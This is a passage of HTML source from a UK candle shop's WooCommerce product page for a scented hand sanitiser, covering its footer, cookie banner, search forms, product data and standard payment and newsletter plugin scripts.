				<div class="et_pb_text_inner"><p>Work With Us</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Reviews</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6>About</h6></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://busybeecandles.co.uk/about-us-2/">About Us</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://busybeecandles.co.uk/faqs/">Faq</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://busybeecandles.co.uk/delivery-returns/">Delivery &amp; Returns</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>How To Use Wax Tarts</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Privacy Policy</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6>Follow Us</h6></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/BusyBeeCandles'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/BusyBeeCandles'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/busy_bee_candles/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Subscribe</strong></h2></div>
			</div><div class="et_pb_module et_pb_signup_0_tb_footer et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="Name" name="et_pb_signup_firstname">
					</p>
							
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Subscribe</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="f7172c145a" name="et_pb_signup_list_id" />
						<input type="hidden" value="Divi Builder MailChimp" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="396e5fb604a766a24d9071fce1e3a3c2" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://busybeecandles.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for fragrances..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_with_border et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Busy Bee Candles Ltd</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15_tb_footer  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Copyright © 2026  Busy Bee Candles</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We hope you are OK with this, but you can review and opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/62decb682e7f9faa42218b61f/2dbac3539ab321ae8c0ab42b8.js");</script><div id="wcas-divi-search" style="display: block;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://busybeecandles.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-4">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-4"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for fragrances..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://busybeecandles.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Hand Sanitiser","@id":"https://busybeecandles.co.uk/product-category/hand-sanitiser/"}},{"@type":"ListItem","position":3,"item":{"name":"Baby Powder Scented Hand Sanitiser","@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/#product","name":"Baby Powder Scented Hand Sanitiser","url":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/","description":"&amp;nbsp;\r\n\r\nFRAGRANCE DESCRIPTION - Baby Powder is a wonderful fragrance taking you back to days gone by. Will fill your home with a beautiful fragrance of traditional Baby Powder. One of our most popular fragrances.\r\n\r\nSCENTED HAND SANITISERS - A high strength alcohol based hand sanitiser with a twist. Fragrance! And not just any fragrance, Busy Bee Candles exceptional fragrance!\r\n\r\nINSTRUCTIONS - Spray 3 or 4 sprays on each hand and rub vigorously. Allow the alcohol to evaporate. Repeat often for continued sanitisation.\r\n\r\nCAUTION - Do not use on broken, damaged or otherwise inflamed skin. Avoid contact with eyes and face. In case of contact with eyes or face, rinse thoroughly with clean water. If irritation persists, seek medical advice. Keep away from children and pets. Use only as directed.\r\n\r\nContains Alcohol. Highly Flammable liquid and vapour. Keep out of reach of children &amp;amp; pets. Keep away from heat, hot surfaces, sparks, open flames and other sources of heat &amp;amp; ignition. No Smoking. Not Edible\r\n\r\nPRODUCT DETAILS - 100ml(e), Made in UK, Busy Bee Candles Ltd.","image":"https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg","sku":88235,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/","seller":{"@type":"Organization","name":"Busy Bee Candles","url":"https://busybeecandles.co.uk"}}]}]}</script>		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/busybeecandles.co.uk\/wp-content\/et-cache\/88235\/et-divi-dynamic-tb-91848-88235-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_text_1_tb_footer","url":"https:\/\/www.busybeecandles.co.uk\/delivery-returns\/","target":"_self"},{"class":"et_pb_text_2_tb_footer","url":"https:\/\/www.busybeecandles.co.uk\/candle-care-and-safety\/","target":"_self"},{"class":"et_pb_text_3_tb_footer","url":"https:\/\/www.busybeecandles.co.uk\/our-products\/","target":"_self"},{"class":"et_pb_text_4_tb_footer","url":"https:\/\/www.busybeecandles.co.uk\/work-with-us\/","target":"_self"},{"class":"et_pb_text_5_tb_footer","url":"https:\/\/www.busybeecandles.co.uk\/reviews\/","target":"_self"},{"class":"et_pb_text_7_tb_footer","url":"https:\/\/busybeecandles.co.uk\/about-us-2\/","target":"_self"},{"class":"et_pb_text_8_tb_footer","url":"https:\/\/busybeecandles.co.uk\/faqs\/","target":"_self"},{"class":"et_pb_text_9_tb_footer","url":"https:\/\/busybeecandles.co.uk\/delivery-returns\/","target":"_self"},{"class":"et_pb_text_10_tb_footer","url":"https:\/\/busybeecandles.co.uk\/use-wax-tarts\/","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/busybeecandles.co.uk\/privacy-policy-2\/","target":"_self"}];
			</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#footer-info").text(' ');
jQuery("<p>Copyright © 2022 Busy Bee Candles. All rights reserved.</p>").insertAfter("#footer-info");
});
</script><script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/busybeecandles.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AeIryQ4YCFvIOz7d69CU4W7RPUz0ughzhizpVp8zrXZvQF-Y8EZMsr7Xl9mUNRQZXcPvM9WGG6Ga-EeV&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AeIryQ4YCFvIOz7d69CU4W7RPUz0ughzhizpVp8zrXZvQF-Y8EZMsr7Xl9mUNRQZXcPvM9WGG6Ga-EeV","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AeIryQ4YCFvIOz7d69CU4W7RPUz0ughzhizpVp8zrXZvQF-Y8EZMsr7Xl9mUNRQZXcPvM9WGG6Ga-EeV","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"d40ef0475f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://busybeecandles.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"a17437af61"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"27fef59760"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"d396ced995"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"4f6ca06fe3"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"37ddf0ff72"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"9c79a74bef"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"3e440a3616"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"76e4f214dd"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"fe4534ce91"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"14714b3088"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"2c1be4e7d3"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"42a245e6c2"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"ed1b2c4fa3"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://busybeecandles.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://busybeecandles.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://busybeecandles.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"7bd680c699","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://busybeecandles.co.uk","ajax_url":"https://busybeecandles.co.uk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search for fragrances...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://busybeecandles.co.uk/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"980","mobile_overlay_breakpoint":"980","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath 